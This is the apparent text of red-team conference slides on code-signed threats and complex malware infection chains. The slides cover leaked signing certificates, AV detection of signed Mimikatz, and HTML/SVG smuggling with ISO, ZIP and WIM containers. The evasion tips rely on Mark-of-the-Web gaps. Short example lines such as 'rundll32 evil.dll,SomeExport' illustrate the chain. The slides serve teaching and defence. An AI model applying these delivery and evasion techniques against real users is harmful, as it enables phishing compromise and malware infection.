







https://www.unknowncheats.me/forum/anti-cheat-bypass/491501-nvidia-leaked-code-cert.html#post3380882

## **Code Signed Threats**

» Sometimes they even **get cracked**

## **Analyzing the MD5 collision** in Flame

**POST** 3 COMMENTS JUNE 11, 2012

One of the more interesting aspects of the Flame malware was the MD5 collision attack that was used to infect new machines through Windows

https://blog.trailofbits.com/2012/06/11/analyzing-the-md5-collision-in-flame/

- » Tricky Question: Do scanners *actually* verify certs or just rely on its presence?
- » Lovely Answer: *It's complicated.*

- » Game Hacking community's take:
- » *"what's the difference only valorat checks the date"*



### **Code Signed Threats** 閗

» *Sole presence of self-signed certificate can be enough to rule out some players (Jul, 2022):*



[https://www.virustotal.com/gui/file/1413de7cee2c7c161f814fe93](https://www.virustotal.com/gui/file/1413de7cee2c7c161f814fe93256968450b4e99ae65f0b5e7c2e76128526cc73?nocache=1) [256968450b4e99ae65f0b5e7c2e76128526cc73?nocache=1](https://www.virustotal.com/gui/file/1413de7cee2c7c161f814fe93256968450b4e99ae65f0b5e7c2e76128526cc73?nocache=1)

[https://www.virustotal.com/gui/file/34543de8a6b24c98ea526d8f2ae5f](https://www.virustotal.com/gui/file/34543de8a6b24c98ea526d8f2ae5f1dbe99d64386d8a8f46ddbcdcebaac3df65?nocache=1) [1dbe99d64386d8a8f46ddbcdcebaac3df65?nocache=1](https://www.virustotal.com/gui/file/34543de8a6b24c98ea526d8f2ae5f1dbe99d64386d8a8f46ddbcdcebaac3df65?nocache=1)

## **Code Signed Threats**  $\frac{1}{2}$

- » Microsoft's SmartScreen had a slip up too as they assumed trust solely based on cert presence
- » *MOTW-labeled VBS/Jscript execution: stopped by SmartScreen.*
- » *Self-Signed MOTW-labeled VBS/Jscript execution*
	- » That's patched now!





Windows Defender SmartScreen prevented an unrecognized app from starting. Running this app might put your PC at risk. More info



https://twitter.com/wdormann/status/1582458287915573249/photo/2

- » Fortunately, presence of legitimate (leaked) certificate on known bad isn't that devastating, many hits regardless
- » But could be should non-public arsenal got signed
- » **Mimikatz Signed vs Unsigned**
- » *(signed with MSI cert expiring on 2024, when it probably wasn't yet revoked)*



mgeeky | Mariusz Banach @mariuszbit

Mimikatz Signed (39/69) vs Unsigned (46/64)

Products ruled out by MSI code signature:

- Acronis (Static ML)
- Avira (no cloud)
- ClamAV
- F-Secure
- Gridinsoft (no cloud)
- Trapmine
- ZoneAlarm by Check Point

Conclusion: valid signature presence doesn't evade modern scanners



## **Code Signed Threats** 【】【】

## » Takeaway please?

- » *Threat Actors are on the lookout for code signing certificates.*
- » *Sole presence (and validity) of a certificate may be not enough to establish trust.*

- » ❤️ *Red Teams – abuse leaked certs, "highlight gaps and find areas to improve"\*, educate*
- » *Blue Teams – include leaked certificate fingerprints in your hunting queries, monitor this landscape, adapt*





# Complex Infection Chains Q

### **Complex Chains** 闻

- » Infection comprised of numerous steps a victim needs to follow.
- » Often involves juggling with variety of file formats

Proposed taxonomy

» **Q** Recipe for a perfect chain: **DELIVERY(CONTAINER(TRIGGER + PAYLOAD + DECOY))**

- » **Example:**
- => Spear-phishing (,,... *help us translating these documents ...*")
- *=> Link in mail OR link in PDF* 
	- *=>* HTML Smuggling drops ISO or ZIP
		- => ISO contains LNK + DLL
			- => .LNK runs rundll32 evil.dll,SomeExport







## **No Chain No Gain** 閛

### Espionage campaign linked to Russian intelligence services

The Military Counterintelligence Service and the CERT Polska team (CERT.PL) observed a widespread espionage campaign linked to Russian intelligence services, aimed at collecting information from foreign ministries and diplomatic entities. Most of the identified targets of the campaign are located in NATO member states, the European Union and, to a lesser extent, in Africa.





<https://www.gov.pl/web/baza-wiedzy/espionage-campaign-linked-to-russian-intelligence-services> <https://twitter.com/0xToxin/status/1649131620383825923> [https://twitter.com/phage\\_nz/status/1646294782954852352](https://twitter.com/phage_nz/status/1646294782954852352)

## **Complex Chains - Delivery** 圍

- » **DELIVERY**  means to deliver a pack full of files.
	- » **HTML Smuggling** drops ISO/IMG/ZIP/any-other-carrier in drive-by download fashion
		- » Easier to pull off now when Google started selling **.ZIP TLDs**
	- » **SVG Smuggling** SVG file that embeds Javascript

and delivers file similarly to HTML Smuggling.

» Downloaded file gets renamed:

**{GUID}.ext – when bening extension**

**{GUID} – when malicious (.exe)**

» **Attachments** – in emails, in LinkedIn DM, in Teams chat







**That's just a fake website mimicking WinRAR & living off .ZIP TLD**



## **Complex Chains - Container**

- » **CONTAINER** archive bundling all infection dependencies
	- » ISO/IMG can contain hidden files, gets automounted giving easy access to contained files (powershell –c .\malware.exe)
	- » ZIP can contain hidden files, tricky Powershell needed to: *locate ZIP + unpack it + change dir + run Malware*. Doable.
	- » WIM Windows Image, builtin format used to deploy system features

» Powershell's Expand-Archive does not propagate MOTW.

#### » **MOUNT .WIM:**

1. With powershell PS> Mount-WindowsImage -ImagePath myarchive.wim -Path "C:\output\path\to\extract" -Index 1

